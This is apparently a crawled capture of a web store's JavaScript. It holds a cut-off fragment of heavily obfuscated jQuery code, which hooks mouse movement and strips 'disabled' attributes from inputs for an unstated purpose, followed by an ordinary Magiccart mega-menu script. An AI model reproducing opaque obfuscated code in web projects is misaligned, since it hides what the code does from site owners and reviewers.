_0x51b2b9(_0x164862,_0x76282-0x2b5,_0x38c9aa-0x197,_0x76282-0x1be);}function _0x33db58(_0x2778a5,_0x38c03b,_0x14ac26,_0x503e71){return _0x51b2b9(_0x2778a5,_0x503e71- -0xd0,_0x14ac26-0x19a,_0x503e71-0x17e);}return _0x2db7a8[_0x5ba651(0x1ec,0x1eb,0x1c5,0x232)]()[_0x33db58(0x19,-0x76,-0xa8,-0x67)](_0x37711b[_0x5ba651(0x26c,0x351,0x2ae,0x2e1)])[_0x33db58(-0x147,-0xf2,-0xef,-0x153)]()[_0x5ba651(0x244,0x28d,0x2df,0x271)+'r'](_0x2db7a8)['search'](_0x37711b[_0x33db58(-0xf0,-0x116,-0x34,-0xa4)]);});continue;case'3':_0x524dbc[_0x51b2b9(-0x11a,-0x9e,-0xe8,-0x6a)](_0x2db7a8);continue;case'4':var _0x35cf06=(function(){var _0x11ecdd=!![];return function(_0x3ecca7,_0x325381){var _0x34cb1f=_0x11ecdd?function(){function _0x744793(_0x5e4753,_0xb6d7a6,_0x219c49,_0x2c5668){return _0x3e03(_0xb6d7a6- -0x143,_0x5e4753);}if(_0x325381){var _0x51ed73=_0x325381[_0x744793(0x11b,0xee,0xad,0x13c)](_0x3ecca7,arguments);return _0x325381=null,_0x51ed73;}}:function(){};return _0x11ecdd=![],_0x34cb1f;};}());continue;}break;}}jQuery(window)[_0x49a084(0x1e7,0x20c,0x1b6,0x1c2)](function(){function _0x35cd85(_0x29b83b,_0xcabaac,_0x58fa00,_0x1aadec){return _0x485c63(_0x1aadec,_0xcabaac-0x414,_0x58fa00-0x50,_0x1aadec-0x177);}var _0xcec10={'RGACZ':function(_0x1b7473,_0x22c7cb){return _0x1b7473(_0x22c7cb);},'pgtEQ':function(_0x3d11ae,_0x59b506){return _0x3d11ae==_0x59b506;},'OAtfP':_0x35cd85(0x2d3,0x324,0x2af,0x2c2),'cwqVF':_0x35cd85(0x2b1,0x27d,0x271,0x225),'TKhIO':function(_0x116040,_0x3e6693){return _0x116040==_0x3e6693;},'qBFzy':function(_0x58141a,_0x1927f8){return _0x58141a(_0x1927f8);},'JFvcb':_0x128531(0x4af,0x4ef,0x4b7,0x4a3),'TTwNH':function(_0x48e23e){return _0x48e23e();},'HuCbs':'input','HiCZK':function(_0x39abb1){return _0x39abb1();}};_0xcec10[_0x35cd85(0x2de,0x2cf,0x2a8,0x28b)](_0xc3b567),_0xcec10[_0x128531(0x429,0x521,0x4aa,0x51e)](_0x53bc06);function _0x128531(_0x527e2a,_0x48737d,_0x4112d0,_0x1d6a4c){return _0x485c63(_0x48737d,_0x4112d0-0x5a5,_0x4112d0-0x53,_0x1d6a4c-0x71);}jQuery(document)['mousemove'](function(){function _0x44588d(_0x10d2a0,_0x3d180e,_0x29a248,_0x4cffaa){return _0x128531(_0x10d2a0-0xed,_0x3d180e,_0x29a248- -0x4bd,_0x4cffaa-0xc8);}var _0x201063={'cErvo':function(_0x1b5411,_0x7c53d5){return _0xcec10['pgtEQ'](_0x1b5411,_0x7c53d5);},'IMFYl':function(_0x92ec55,_0x43bc50){function _0x254dea(_0x579497,_0x2f12c5,_0x138cc6,_0x1bb9fb){return _0x3e03(_0x1bb9fb- -0x235,_0x2f12c5);}return _0xcec10[_0x254dea(-0xb5,-0xd4,-0xc6,-0xc1)](_0x92ec55,_0x43bc50);},'tBMEv':function(_0x69ee8b,_0x468f5f){return _0x69ee8b(_0x468f5f);},'irTUW':_0xcec10[_0x32ed27(-0x117,-0x13e,-0x149,-0xe2)],'BisFv':_0xcec10['cwqVF']};function _0x32ed27(_0x5e6cfc,_0x5b6dc4,_0x22ead1,_0x5b30b9){return _0x128531(_0x5e6cfc-0x68,_0x22ead1,_0x5b30b9- -0x5af,_0x5b30b9-0x131);}_0xcec10['TKhIO'](_0xcec10[_0x32ed27(-0x4e,-0x100,-0x96,-0xd0)](jQuery,_0x1c9fd0)['length'],0x2449*-0x1+0x1a83*-0x1+-0x3ecc*-0x1)&&!_0x312f3e&&(_0xcec10[_0x32ed27(-0x128,-0x1e8,-0x1f7,-0x189)]!==_0xcec10[_0x32ed27(-0x15a,-0x145,-0x20c,-0x189)]?(_0x4edfc7(),_0xa0e87c(),_0xcec10['RGACZ'](_0x3d6478,_0x248258)[_0x32ed27(-0x190,-0x1c5,-0x18d,-0x137)](function(){_0x201063['cErvo'](_0xe39fd3(_0x201969)[_0x50da07(0x40d,0x3dc,0x427,0x456)],0x17ab*0x1+0xa42+0xb4f*-0x3)&&!_0x5e2803&&_0x23de45();_0x201063['IMFYl'](_0x5d81d2,'input')['removeAttr'](_0x23141b(-0x2ce,-0x27d,-0x258,-0x214));function _0x23141b(_0x532545,_0x5bbb68,_0x495bb2,_0x171c20){return _0x32ed27(_0x532545-0x199,_0x5bbb68-0xa4,_0x5bbb68,_0x495bb2- -0xb7);}function _0x50da07(_0x41b383,_0x476c80,_0x5967e6,_0x243965){return _0x32ed27(_0x41b383-0x16f,_0x476c80-0x138,_0x41b383,_0x243965-0x57e);}_0x201063[_0x50da07(0x4cf,0x4a8,0x47c,0x480)](_0x3c439b,_0x201063['irTUW'])[_0x50da07(0x470,0x409,0x4ad,0x489)](_0x201063[_0x50da07(0x423,0x4e3,0x4d8,0x4aa)]);})):_0xcec10['TTwNH'](_0x53bc06)),jQuery(_0xcec10['HuCbs'])['removeAttr'](_0xcec10[_0x44588d(-0x97,-0x84,-0x2f,-0x4b)]),jQuery(_0xcec10[_0x32ed27(-0xbd,-0x13f,-0xe3,-0xe2)])[_0x44588d(-0x6e,0x79,-0x3,0x15)](_0xcec10[_0x44588d(-0x1e,0x38,-0x2f,-0x20)]);});}),_0xc3b567(),_0x53bc06(),jQuery(document)[_0x485c63(-0xb9,-0x12d,-0x1ab,-0x179)](function(){var _0x33e3c7={'ApcRc':function(_0x52cd7f,_0x2a6498){return _0x52cd7f(_0x2a6498);},'HrmyR':function(_0x548aa8){return _0x548aa8();},'kgAQw':_0x2b5b3f(-0xbf,-0x87,-0xfe,-0x120),'CcjPQ':function(_0x531296,_0xb7612d){return _0x531296(_0xb7612d);},'zKWmv':_0x9511fd(0x2a,-0x3,-0x7,-0x5a),'GyLeD':'disabled'};_0x33e3c7[_0x2b5b3f(-0xd6,-0x6b,-0xde,-0x160)](jQuery,_0x1c9fd0)['length']==-0x1c5*0xb+0x1478+-0x101&&!_0x312f3e&&_0x33e3c7[_0x2b5b3f(-0xe3,-0x10a,-0x159,-0x170)](_0x53bc06);function _0x9511fd(_0x571df5,_0x56f173,_0x29e57e,_0x1a196e){return _0x49a084(_0x571df5,_0x56f173-0xa9,_0x29e57e-0xf,_0x56f173- -0x1ff);}_0x33e3c7[_0x9511fd(0x12,0x31,0x52,0x86)](jQuery,_0x33e3c7['kgAQw'])['removeAttr']('disabled');function _0x2b5b3f(_0x1d1b7e,_0x4e1796,_0x1e4388,_0x260ddc){return _0x49a084(_0x4e1796,_0x4e1796-0x35,_0x1e4388-0xa7,_0x1e4388- -0x30e);}_0x33e3c7[_0x2b5b3f(-0xcb,-0xbb,-0xe9,-0x16d)](jQuery,_0x33e3c7[_0x2b5b3f(-0x18b,-0x1d1,-0x158,-0x1db)])[_0x2b5b3f(-0xa3,-0x137,-0x10d,-0x182)](_0x33e3c7['GyLeD']);});

--- FILE ---
content_type: text/javascript
request_url: https://www.mavisgardens.com/js/magiccart/magicmenu.js
body_size: 1860
content:
/**
 * Magiccart 
 * @category 	Magiccart 
 * @copyright 	Copyright (c) 2014 Magiccart (http://www.magiccart.net/) 
 * @license 	http://www.magiccart.net/license-agreement.html
 * @Author: DOng NGuyen<nguyen@dvn.com>
 * @@Create Date: 2014-04-25 13:16:48
 * @@Modify Date: 2015-04-01 23:27:40
 * @@Function:
 */
 
jQuery(document).ready(function($) {

	// for Mobile
    $('.nav-mobile').meanmenu({
    	meanMenuContainer: ".header-right",
    	meanScreenWidth: "767",
	});	

	(function(selector){
		var $content = $(selector);
		var $navDesktop = $('.nav-desktop', $content);
		/* Fix active Cache */
		var body = $('body');
		if(!body.hasClass('catalog-category-view')){
			if(body.hasClass('catalog-product-view')){
				var urlTop = body.find('.breadcrumbs ul').children().eq(1).find('a');
				if(urlTop.length){
					link = urlTop.attr('href');
					var topUrl = $('.level0 a.level-top', $content);
					var catUrl = $('.level0.cat a.level-top', $content);
					var activeUrl = $('.level0.active a.level-top', $content); // default active
					catUrl.each(function() {
						var $this = $(this);
						if($this.attr('href').indexOf(link) > -1){
							activeUrl = $this;						
							var activeObj = activeUrl.parent();
							activeObj.addClass('active');	
							$('.level0.home', $content).removeClass('active');							
						}
					});
				}
			} else {
				var currentUrl = document.URL;
				var extUrl = $('.level0.ext a.level-top', $content);
				var activeUrl = $('.level0.home a.level-top', $content); // default active
				extUrl.each(function() {
					var $this = $(this);
					if(currentUrl.indexOf($this.attr('href')) > -1 && $this.attr('href').length > activeUrl.attr('href').length) activeUrl = $this;
				});
				var activeObj = activeUrl.parent();
				if(activeObj.length) $('.level0.home', $content).removeClass('active');
				activeObj.addClass('active');			
			}		
		} else {
			$('.level0.home', $content).removeClass('active');
		}
		/* End fix active Cache */

	    // Sticker Menu
	    if($navDesktop.hasClass('sticker')){			
			$(window).scroll(function () {
			 if ($(this).scrollTop() > 80) {
			  $('.header-container').addClass('header-container-fixed');
			 } 
			 else{
			  $('.header-container').removeClass('header-container-fixed');
			 }
			 return false;
			});
	    }
	    // End Sticker Menu

		var $window  = $(window).width();
		setReponsive($window);
		$(window).resize(function(){
			var $window = $(window).width();
			setReponsive($window);
	 	})
		var $navtop = $('.level0', $content);
		var maxW 	= $('.container').outerWidth();
		$navtop.each(function(index, val) {
			var $options  = $(this).data('options');
			var $cat_mega = $('.cat-mega', $(this));
			var $children = $('.children', $cat_mega);
			var columns   = $children.length;
			var wchil 	  = $children.outerWidth();
			if($options){
				var columns 	= parseInt($options.cat_columns);
				var cat 		= parseFloat($options.cat_proportions);
				var left 		= parseFloat($options.left_proportions);
				var right 	 	= parseFloat($options.right_proportions);
				if(isNaN(left)) left = 0; if(isNaN(right)) right = 0;
				var custom 		= left + right;
				var proportions = cat + left + right;
				var cat_width	= Math.floor(100*cat/proportions);
				var temp 		= 100/columns;
				var col_width 	= (temp+Math.floor(temp))/2; // approximately down
				var left_width	= 100*left/proportions;
				var right_width	= 100*right/proportions;
				var $childtop  	= $('.child-top', $(this));
				var $block_left = $('.mega-block-left', $(this));
					$block_left.width(left_width + '%');
				var $block_right = $('.mega-block-right', $(this));
					$block_right.width(right_width + '%');
					$cat_mega.width(cat_width + '%');
				var wcolumns  = wchil*columns;
					if(custom){
						var wTopMega = wcolumns + (left_width*wcolumns)/cat_width + (right_width*wcolumns)/cat_width
						if(wTopMega > maxW) wTopMega = maxW;
						$('.content-mega-horizontal',$(this)).width(wTopMega);
					} else {
						if(wcolumns > maxW)	wcolumns = Math.floor(maxW / wchil)*wchil;
						$('.content-mega-horizontal',$(this)).width(wcolumns);	
					} 
					$children.each(function(idx) {
						if(idx % columns ==0 && idx != 0)   $(this).css("clear", "both");
					});
			} else {
				var wcolumns 	= wchil*columns;
				if(wcolumns > maxW)	wcolumns = Math.floor(maxW / wchil)*wchil;
				$('.content-mega-horizontal',$(this)).width(wcolumns);	
			}

		});

		function setReponsive($window){
			if (767 <= $window){
				jQuery('.nav-mobile').hide();
				var $navtop = $('.level0', $content);
			    $navtop.hover(function(){
			    	var wrapper 		= $('.container');
			       	var postionWrapper 	= wrapper.offset();
			       	var wWrapper 		= wrapper.width();  	/*include padding border*/
			       	var wMega   		= $('.level-top-mega', this).outerWidth(); /*include padding + margin + border*/
			       	var actualWidth 	= $('.level-top-mega', this).width(); 		/*no padding, margin, border*/
			       	var extWidth      	= wMega - actualWidth;
			       	var postionMega 	= $(this).offset();
			       	var margin_top 		= 10; // set in config
			       	var xTop 			= postionMega.top  - postionWrapper.top + margin_top;
			       	var xLeft 			= wWrapper - wMega - (wWrapper - wrapper.width())/2;
			       	var xLeft2 			= postionMega.left - postionWrapper.left;
			       	if(xLeft > xLeft2) xLeft = xLeft2;
			       	var topMega = $(this).find('.level-top-mega');
			       	if(topMega.length){
			       		// topMega.css('top',xTop);
			       		topMega.css('left',xLeft);
			       		$(this).addClass('over');
			       	}
			    },function(){
			       $(this).removeClass('over');
			    })
			}
		}

	})('.magicmenu');

});

